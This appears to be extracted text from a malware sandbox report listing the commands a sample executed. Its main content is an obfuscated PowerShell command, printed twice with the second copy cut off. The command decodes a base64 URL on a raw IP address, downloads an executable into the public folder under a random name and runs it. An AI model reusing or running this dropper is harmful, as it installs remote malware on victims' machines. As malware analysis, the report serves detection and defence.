 Additional Information
Resolved APIs 715 Executed Commands 24 Mutexes 12 Services 0
"C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -ExecutionPolicy UnRestricted -Window 1 [void] $null;$BOsMaCeud = Get-Random -Min 3 -Max 4;$zgohmskxd =
([char[]]([char]97..[char]122));$mgRiAMVl = -join ($zgohmskxd | Get-Random -Count $BOsMaCeud | % {[Char]$_});$hRMAQDyl = [char]0x2e+[char]0x65+[char]0x78+
[char]0x65;$ddbzCDE = $mgRiAMVl + $hRMAQDyl;$XmGCEX=[char]0x53+[char]0x61+[char]0x4c;$AGGkasvtR=[char]0x49+[char]0x45+[char]0x58;$qGBBCmLZAdqXLfG=
[char]0x73+[char]0x41+[char]0x70+[char]0x53;sAL livwhmqjye $XmGCEX;$lXXygq=[char]0x4e+[char]0x65+[char]0x74+[char]0x2e+[char]0x57+[char]0x65+[char]0x62+[char]0x43+
[char]0x6c+[char]0x69+[char]0x65+[char]0x6e+[char]0x74;livwhmqjye pqmhatsxkfdc $AGGkasvtR;$PHSxteLwqS=[char]0x24+[char]0x65+[char]0x6e+[char]0x76+[char]0x3a+
[char]0x50+[char]0x55+[char]0x42+[char]0x4c+[char]0x49+[char]0x43|pqmhatsxkfdc;livwhmqjye rzfipulctg $qGBBCmLZAdqXLfG;$lAeskn = $PHSxteLwqS + [char]0x5c +
$ddbzCDE;;;;$YedKCsjvfiUaH = 'aHR0cDovLzgwLjgyLjY2LjU4L3doYmcvY29weW9mZG9jNTAwOTk5ODk4OThBLmV4ZQ==';$YedKCsjvfiUaH=
[System.Text.Encoding]::UTF8.GetString([System.Convert]::FromBase64String($YedKCsjvfiUaH));$NqZSeCMnckiP = New-Object $lXXygq;$kTWWhJZOLXN =
$NqZSeCMnckiP.DownloadData($YedKCsjvfiUaH);[IO.File]::WriteAllBytes($lAeskn, $kTWWhJZOLXN);rzfipulctg $lAeskn;;$twQPLjlwfd = @($nndEfRlYNYFnv, $ukPlgvdoJkqOg,
$raMOGnierTOH, $ILsTJsEPv);foreach($pfdHrttK in $twQPLjlwfd){$null = $_}""
powershell.exe -ExecutionPolicy UnRestricted -Window 1 [void] $null;$BOsMaCeud = Get-Random -Min 3 -Max 4;$zgohmskxd = ([char[]]([char]97..[char]122));$mgRiAMVl = -join
($zgohmskxd | Get-Random -Count $BOsMaCeud | % {[Char]$_});$hRMAQDyl = [char]0x2e+[char]0x65+[char]0x78+[char]0x65;$ddbzCDE = $mgRiAMVl + $hRMAQDyl;$XmGCEX=
[char]0x53+[char]0x61+[char]0x4c;$AGGkasvtR=[char]0x49+[char]0x45+[char]0x58;$qGBBCmLZAdqXLfG=[char]0x73+[char]0x41+[char]0x70+[char]0x53;sAL livwhmqjye
$XmGCEX;$lXXygq=[char]0x4e+[char]0x65+[char]0x74+[char]0x2e+[char]0x57+[char]0x65+[char]0x62+[char]0x43+[char]0x6c+[char]0x69+[char]0x65+[char]0x6e+[char]0x74;
livwhmqjye pqmhatsxkfdc $AGGkasvtR;$PHSxteLwqS=[char]0x24+[char]0x65+[char]0x6e+[char]0x76+[char]0x3a+[char]0x50+[char]0x55+[char]0x42+[char]0x4c+[char]0x49+
[char]0x43|pqmhatsxkfdc;livwhmqjye rzfipulctg $qGBBCmLZAdqXLfG;$lAeskn = $PHSxteLwqS + [char]0x5c + $ddbzCDE;;;;$YedKCsjvfiUaH =